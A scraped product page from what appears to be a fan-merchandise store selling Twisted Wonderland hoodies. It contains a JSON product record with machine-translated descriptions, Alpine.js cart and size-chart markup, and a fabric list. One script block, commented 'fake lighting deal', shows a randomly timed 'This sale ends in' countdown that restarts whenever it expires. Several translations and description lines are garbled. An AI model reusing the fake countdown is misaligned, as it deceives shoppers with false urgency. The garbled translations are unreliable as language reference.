bring some extra magic into your life!","fr":"C\u0027est un Disney Twisted Wonderland V\u00eatements en Disney Twisted Wonderland Entreposer. Vous cherchez une fa\u00e7on unique de montrer votre amour pour Disney Twisted Wonderland? Ne cherchez pas plus loin que Disney Twisted Wonderland La nouvelle gamme de produits en tissu ! Dans cet article, nous explorerons la gamme de designs adorables et \u00e9l\u00e9gants Twisted Wonderland Cloth, ainsi que les nombreuses fa\u00e7ons dont vous pouvez l\u0027utiliser pour apporter une magie suppl\u00e9mentaire dans votre vie!","de":"Das ist ein Disney Twisted Wonderland Tuch in Disney Twisted Wonderland Store. Suchen Sie einen einzigartigen Weg, um Ihre Liebe zu Disney zeigen Twisted Wonderland? Sieh nicht mehr als Disney Twisted Wonderland Store ist neue Linie der Stoffwaren! In diesem Artikel werden wir das Angebot an bezaubernden und stilvollen Designs in Disney erkunden. Twisted Wonderland Cloth, sowie die vielen M\u00f6glichkeiten, in denen Sie es verwenden k\u00f6nnen, um einige zus\u00e4tzliche Magie in Ihr Leben zu bringen!","es":"Esto es un Disney Twisted Wonderland Cloth en Disney Twisted Wonderland Tienda. Est\u00e1s buscando una manera \u00fanica de mostrar tu amor por Disney Twisted Wonderland? No busques m\u00e1s que Disney Twisted Wonderland \u00a1La nueva l\u00ednea de mercader\u00eda de tela de la tienda! En este art\u00edculo, exploraremos la gama de dise\u00f1os adorables y elegantes que aparecen en Disney Twisted Wonderland Cloth, as\u00ed como las muchas maneras en que puedes usarlo para traer algo de magia extra en tu vida!","ja":"\u3053\u308c\u306f\u30c7\u30a3\u30ba\u30cb\u30fc\u3067\u3059 Twisted Wonderland \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u5e03 Twisted Wonderland \u30b9\u30c8\u30a2\u3002 \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u611b\u3092\u62ab\u9732\u3059\u308b\u30e6\u30cb\u30fc\u30af\u306a\u65b9\u6cd5\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? Twisted Wonderland\u304a\u554f\u3044\u5408\u308f\u305b \u30c7\u30a3\u30ba\u30cb\u30fc\u3088\u308a\u3082\u3082\u3046\u63a2\u3059 Twisted Wonderland \u5e03\u306e\u5546\u54c1\u306e\u65b0\u3057\u3044\u30e9\u30a4\u30f3\u3092\u8caf\u3048\u3066\u4e0b\u3055\u3044! \u3053\u306e\u8a18\u4e8b\u3067\u306f\u3001\u30c7\u30a3\u30ba\u30cb\u30fc\u3067\u30d5\u30a3\u30fc\u30c1\u30e3\u30fc\u3055\u308c\u305f\u611b\u3089\u3057\u3044\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u30c7\u30b6\u30a4\u30f3\u306e\u7bc4\u56f2\u3092\u63a2\u7d22\u3057\u307e\u3059 Twisted Wonderland \u5e03\u3001\u307e\u305f\u3042\u306a\u305f\u306e\u4eba\u751f\u306b\u4f59\u5206\u306a\u9b54\u6cd5\u3092\u3082\u305f\u3089\u3059\u305f\u3081\u306b\u305d\u308c\u3092\u4f7f\u7528\u3067\u304d\u308b\u591a\u304f\u306e\u65b9\u6cd5!","ko":"\ub514\uc988\ub2c8 Twisted Wonderland \ub514\uc988\ub2c8 \uc637 Twisted Wonderland \uc81c\ud488 \uc815\ubcf4 \ub514\uc988\ub2c8\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\ub294 \ub3c5\ud2b9\ud55c \ubc29\ubc95 Twisted Wonderland\u00b7 \ub514\uc988\ub2c8\ubcf4\ub2e4 \ub354 \uc774\uc0c1 \ubd10 Twisted Wonderland \ud5dd\uac8a \uc0c1\ud488\uc758 \uc0c8\ub85c\uc6b4 \uc120! \uc774 \ubb38\uc11c\uc5d0\uc11c, \uc6b0\ub9ac\ub294 \ub514\uc988\ub2c8\uc5d0 \uc18c\uac1c \ub41c \uc0ac\ub791\uc2a4\ub7ec\uc6b4 \uc138\ub828\ub41c \ub514\uc790\uc778\uc758 \ubc94\uc704\ub97c \ud0d0\uad6c \ud560 \uac83\uc785\ub2c8\ub2e4 Twisted Wonderland \ucc9c, \uadf8\ub9ac\uace0 \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \uc778\uc0dd\uc5d0 \uc5ec\ubd84\uc758 \ub9c8\ubc95\uc744 \uac00\uc838\uc62c \uc218 \uc788\ub294 \ub9ce\uc740 \ubc29\ubc95!","it":"Questa \u00e8 una Disney Twisted Wonderland Panno a Disney Twisted Wonderland Negozio. Stai cercando un modo unico per mostrare il tuo amore per Disney Twisted Wonderland? Non guardare oltre Disney Twisted Wonderland La nuova linea di articoli in tessuto del negozio! In questo articolo, esploreremo la gamma di disegni adorabili ed eleganti presenti a Disney Twisted Wonderland Cloth, cos\u00ec come i molti modi in cui \u00e8 possibile usarlo per portare qualche magia extra nella vostra vita!","nl":"Dit is een Disney. Twisted Wonderland Kleding in Disney Twisted Wonderland Winkel. Bent u op zoek naar een unieke manier om uw liefde voor Disney pronken Twisted Wonderland? Zoek niet verder dan Disney Twisted Wonderland Winkels nieuwe lijn van doek merchandise! In dit artikel verkennen we het aanbod van schattige en stijlvolle ontwerpen in Disney Twisted Wonderland Kleding, evenals de vele manieren waarop je het kunt gebruiken om wat extra magie in je leven te brengen!","pt":"Isto \u00e9 uma Disney. Twisted Wonderland Vestu\u00e1rio e da moda em Disney Twisted Wonderland Loja. Voc\u00ea est\u00e1 procurando uma maneira \u00fanica de mostrar seu amor pela Disney Twisted Wonderland? N\u00e3o procure mais do que a Disney Twisted Wonderland A nova linha de mercadoria de pano! Neste artigo, vamos explorar a gama de designs ador\u00e1veis e elegantes destaque na Disney Twisted Wonderland Roupa, bem como as muitas maneiras em que voc\u00ea pode us\u00e1-lo para trazer alguma magia extra em sua vida!"}},"sort":"custom","created_at":"2024-11-26T07:48:55.000000Z","updated_at":"2025-07-22T20:54:52.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"twisted-wonderland-cloth","default":true,"created_at":"2024-11-26T07:48:55.000000Z","updated_at":"2024-11-26T07:48:55.000000Z"}},{"id":99,"collection_group_id":1,"_lft":54,"_rgt":55,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Disney Twisted Wonderland Hoodies","fr":"Disney Twisted Wonderland Hoodies","de":"Disney Twisted Wonderland Kapuzen","es":"Disney Twisted Wonderland Hoodies","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc Twisted Wonderland \u30d1\u30fc\u30ab\u30fc","ko":"\uc774\ub984 * Twisted Wonderland \uce74\ud14c\uace0\ub9ac","it":"Disney Disney Twisted Wonderland Cappucci","nl":"Disney Twisted Wonderland Hoodies","pt":"Disney Twisted Wonderland Capuchinhos"},"description":{"en":"We are delighted to offer you our Disney Twisted Wonderland Hoodies in a variety of colors: black, green, red, and purple. You can also find other Disney Twisted Wonderland items in our store. Get ready to show off your love for Disney Twisted Wonderland with these stylish hoodies! Featuring designs inspired by the characters and world of Disney Twisted Wonderland, these hoodies are sure to add a unique touch to any outfit. Read on to learn more about these cool garments and how you can get your hands on one today!","fr":"Nous sommes ravis de vous offrir notre Disney Twisted Wonderland Hoodies dans une vari\u00e9t\u00e9 de couleurs: noir, vert, rouge et violet. Vous pouvez \u00e9galement trouver d\u0027autres Disney Twisted Wonderland articles dans notre magasin. Pr\u00e9parez-vous \u00e0 montrer votre amour pour Disney Twisted Wonderland avec ces capuches \u00e9l\u00e9gantes ! Des dessins inspir\u00e9s des personnages et du monde de Disney Twisted Wonderland, ces capuches sont s\u00fbrs d\u0027ajouter une touche unique \u00e0 n\u0027importe quelle tenue. Lisez-en plus pour en savoir plus sur ces v\u00eatements cool et comment vous pouvez en obtenir un aujourd\u0027hui!","de":"Wir freuen uns, Ihnen unsere Disney zu bieten Twisted Wonderland Kapuzen in verschiedenen Farben: schwarz, gr\u00fcn, rot und lila. Sie k\u00f6nnen auch andere Disney finden Twisted Wonderland Artikel in unserem Laden. Machen Sie sich bereit, Ihre Liebe f\u00fcr Disney zeigen Twisted Wonderland mit diesen stilvollen Hoodies! Mit Designs, inspiriert von den Figuren und Welt von Disney Twisted Wonderland, diese Hoodies sind sicher, eine einzigartige Note zu jedem Outfit hinzuzuf\u00fcgen. Lesen Sie weiter, um mehr \u00fcber diese coolen Kleidungsst\u00fccke zu erfahren und wie Sie Ihre H\u00e4nde heute auf einem bekommen k\u00f6nnen!","es":"Estamos encantados de ofrecerle nuestro Disney Twisted Wonderland Hoodies en una variedad de colores: negro, verde, rojo y p\u00farpura. Tambi\u00e9n puedes encontrar otro Disney Twisted Wonderland art\u00edculos en nuestra tienda. Prep\u00e1rate para mostrar tu amor por Disney Twisted Wonderland con estos elegantes capuchas! Destacando dise\u00f1os inspirados en los personajes y el mundo de Disney Twisted Wonderland, estas capuchas est\u00e1n seguras de a\u00f1adir un toque \u00fanico a cualquier equipo. Lea m\u00e1s sobre estas prendas frescas y c\u00f3mo puede ponerse las manos en una hoy!","ja":"\u30c7\u30a3\u30ba\u30cb\u30fc\u3092\u7686\u69d8\u306b\u304a\u5c4a\u3051\u3067\u304d\u308b\u3053\u3068\u3092\u5fc3\u3088\u308a\u304a\u5f85\u3061\u3057\u3066\u304a\u308a\u307e\u3059\u3002 Twisted Wonderland \u9ed2\u3001\u7dd1\u3001\u8d64\u3001\u7d2b\u306e\u3055\u307e\u3056\u307e\u306a\u8272\u306e\u30d1\u30fc\u30ab\u30fc\u3002 \u4ed6\u306e\u30c7\u30a3\u30ba\u30cb\u30fc\u3092\u898b\u3064\u3051\u308b\u3053\u3068\u3082\u3067\u304d\u307e\u3059 Twisted Wonderland \u5e97\u8217\u5185\u306e\u5546\u54c1 \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u62ab\u9732\u3059\u308b\u6e96\u5099\u3092\u3057\u306a\u3055\u3044 Twisted Wonderland \u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u30d5\u30fc\u30c9\u3067! \u30c7\u30a3\u30ba\u30cb\u30fc\u306e\u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u3084\u4e16\u754c\u304b\u3089\u30a4\u30f3\u30b9\u30d4\u30ec\u30fc\u30b7\u30e7\u30f3\u3092\u5f97\u305f\u30c7\u30b6\u30a4\u30f3 Twisted Wonderland, \u3053\u308c\u3089\u306e\u30d1\u30fc\u30ab\u30fc\u306f\u3001\u3059\u3079\u3066\u306e\u8863\u88c5\u306b\u30e6\u30cb\u30fc\u30af\u306a\u30bf\u30c3\u30c1\u3092\u8ffd\u52a0\u3057\u3066\u304f\u3060\u3055\u3044\u3002. \u3053\u308c\u3089\u306e\u30af\u30fc\u30eb\u306a\u8863\u670d\u3084\u3001\u4eca\u65e5\u306e1\u3064\u3067\u3042\u306a\u305f\u306e\u624b\u3092\u624b\u306b\u5165\u308c\u308b\u65b9\u6cd5\u306e\u8a73\u7d30\u306b\u3064\u3044\u3066\u306f\u3001\u3053\u3061\u3089\u3092\u3054\u89a7\u304f\u3060\u3055\u3044!","ko":"\uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc744 \uc81c\uacf5\ud558\uae30 \uc704\ud574 \uae30\uc058\uac8c \uc0dd\uac01\ud569\ub2c8\ub2e4 \uc6b0\ub9ac\uc758 \ub514\uc988\ub2c8 Twisted Wonderland \ub2e4\uc591\ud55c \uc0c9\uc0c1\uc758 \ud6c4\ub4dc : \uac80\uc815, \ub179\uc0c9, \ube68\uac04\uc0c9, \ubcf4\ub77c\uc0c9. \ub2e4\ub978 \ub514\uc988\ub2c8\ub97c \ucc3e\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4 Twisted Wonderland \uc6b0\ub9ac\uc758 \uc0c1\uc810\uc5d0 \uc788\ub294 \ud488\ubaa9. \ub514\uc988\ub2c8\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\ub294 \uc900\ube44 Twisted Wonderland \uc774 \uc138\ub828\ub41c \ud6c4\ub4dc\uc640 \ud568\uaed8! \ub514\uc988\ub2c8 \uce90\ub9ad\ud130\uc640 \uc138\uacc4\uc5d0 \uc601\uac10\uc744 \uc8fc\ub294 \ub514\uc790\uc778 Twisted Wonderland, \uc774 \ub450\uac74\uc740 \uc5b4\ub5a4 \ubcf5\uc7a5\ub4e0\uc9c0\uc5d0 \uc720\uc77c\ud55c \uc811\ucd09\uc744 \ucd94\uac00\ud558\ub294 \uac83\uc744 \ud655\uc2e4\ud569\ub2c8\ub2e4. \uc774 \uba4b\uc9c4 \uc758\ub958\uc5d0 \ub300\ud574 \ub354 \uc790\uc138\ud788 \uc54c\uc544 \ubcf4\ub824\uba74 \uc77d\uace0 \uc624\ub298 \ud55c \uc190\uc73c\ub85c \uc5bb\uc744 \uc218\uc788\ub294 \ubc29\ubc95!","it":"Siamo lieti di offrirvi la nostra Disney Twisted Wonderland Cappucci in una variet\u00e0 di colori: nero, verde, rosso e viola. Puoi anche trovare altre Disney Twisted Wonderland oggetti nel nostro negozio. Preparati a mostrare il tuo amore per Disney Twisted Wonderland con queste felpe eleganti! Con disegni ispirati ai personaggi e al mondo di Disney Twisted Wonderland, queste felpe sono sicuri di aggiungere un tocco unico a qualsiasi outfit. Continua a leggere per saperne di pi\u00f9 su questi indumenti cool e come si pu\u00f2 ottenere le mani su uno oggi!","nl":"We zijn blij u onze Disney aan te bieden Twisted Wonderland Hoodies in verschillende kleuren: zwart, groen, rood en paars. U kunt ook andere Disney vinden Twisted Wonderland artikelen in onze winkel. Maak je klaar om je liefde voor Disney te tonen Twisted Wonderland met deze stijlvolle hoodies! Met ontwerpen ge\u00efnspireerd door de personages en wereld van Disney Twisted Wonderland, deze hoodies zijn zeker om een unieke touch toe te voegen aan elke outfit. Lees verder om meer te leren over deze coole kleding en hoe u kunt krijgen uw handen op een vandaag!","pt":"Estamos felizes em oferecer-lhe a nossa Disney Twisted Wonderland Hoodies em uma variedade de cores: preto, verde, vermelho e roxo. Voc\u00ea tamb\u00e9m pode encontrar outros Disney Twisted Wonderland itens em nossa loja. Prepare-se para mostrar seu amor pela Disney Twisted Wonderland com estes capuzes elegantes! Apresentando desenhos inspirados pelos personagens e mundo da Disney Twisted Wonderland, estes capuzes s\u00e3o certeza de adicionar um toque \u00fanico a qualquer roupa. Leia para saber mais sobre essas roupas frescas e como voc\u00ea pode obter suas m\u00e3os em um hoje!"}},"sort":"custom","created_at":"2024-11-26T07:48:56.000000Z","updated_at":"2025-11-19T02:52:07.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-sweatshirts","redbubble_style":"u-sweatshirt-hooded","combination_id":15,"base_price":39.5},"type_code":"hoodies","default_url":{"id":112,"language_id":1,"element_type":"collection","element_id":99,"slug":"twisted-wonderland-hoodies","default":true,"created_at":"2024-11-26T07:48:56.000000Z","updated_at":"2024-11-26T07:48:56.000000Z"}}],"default_url":{"id":112,"language_id":1,"element_type":"collection","element_id":99,"slug":"twisted-wonderland-hoodies","default":true,"created_at":"2024-11-26T07:48:56.000000Z","updated_at":"2024-11-26T07:48:56.000000Z"}}],"default_url":{"id":535,"language_id":1,"element_type":"product","element_id":394,"slug":"disney-twisted-wonderland-hoodies-octavinelle-pullover-hoodie-rb0301","default":true,"created_at":"2024-11-26T07:55:24.000000Z","updated_at":"2024-11-26T07:55:24.000000Z"},"variants":[{"id":394,"product_id":394,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TWISSKU-95424","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:55:32.000000Z","updated_at":"2024-11-26T07:55:32.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://twistedwonderland.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Stable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Word: In the event you like your hoodies saggy go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
